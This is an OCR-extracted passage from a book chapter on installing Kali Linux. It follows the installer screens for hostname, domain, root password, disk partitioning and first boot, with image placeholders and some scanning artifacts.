











## **Chapter 2: Sharpening the Saw**









BY OFFENSIVE SECURITY

Configure the network

Please enter the hostname for this system.

The hostname is a single word that identifies your system to the network. If you don't know what your hostname should be, consult your network administrator. If you are setting up your own home network, you can make something up here.

Hostname:

Kali-e17-2018-1-amd64-01

OFFENSIVE SECU

#### Configure the network

The domain name is the part of your Internet address to the right of your host name. It is often something that ends in .com, .net, .edu, or .org. If you are setting up a home network, you can make something up, but make sure you use the same domain name on all your computers. Domain name:

cybernightmares.com|



Set up users and passwords

You need to set a password for 'root', the system administrative account. A malicious or unqualified user with root access can have disastrous results, so you should take care to choose a root password that is not easy to guess. It should not be a word found in dictionaries, or a word that could be easily associated with you.

A good password will contain a mixture of letters, numbers and punctuation and should be changed at regular intervals.

The root user should not have an empty password. If you leave this empty, the root account will be disabled and the system's initial user account will be given the power to become root using the "sudo" command.

Note that you will not be able to see the password as you type it.

Root password:

## --------------- $\Box$  Show Password in Clear Please enter the same root password again to verify that you have typed it correctly. Re-enter password to verify:

000000000000000

 $\Box$  Show Password in Clear

Screenshot

**Go Back** 

Continue

**[ 30 ]**

ř

## BY OFFENSIVE SECURITY

### **Partition disks**

The installer can guide you through partitioning a disk (using different standard schemes) or, if you prefer, you can do it manually. With guided partitioning you will still have a chance later to review and customise the results.

If you choose guided partitioning for an entire disk, you will next be asked which disk should be used. Partitioning method:

Guided - use entire disk

Guided - use entire disk and set up LVM

Guided - use entire disk and set up encrypted LVM

Manual

BY OFFENSIVE SECURITY

**Partition disks** 

Note that all data on the disk you select will be erased, but not before you have confirmed that you really want to make the changes.

Select disk to partition.

SCSI3 (0,0,0) (sda) - 18.1 GB ATA VBOX HARDDISK

SCSI3 (0,0,0) (sda) - 64.0 GB SanDisk Cruzer Glide



Creating ext4 file system for / in partition #1 of SCSI3 (0,0,0) (sda)...

**Partitions formatting** 

BY OFFENSIVE SECURITY Install the system Installing the system... Copying data to disk...

Booting 'Kali GNU/Linux, with Linux 3.18.0-kali1-amd64'

Loading Linux 3.18.0-kali1-amd64 ... Loading initial ramdisk ... early console in decompress\_kernel

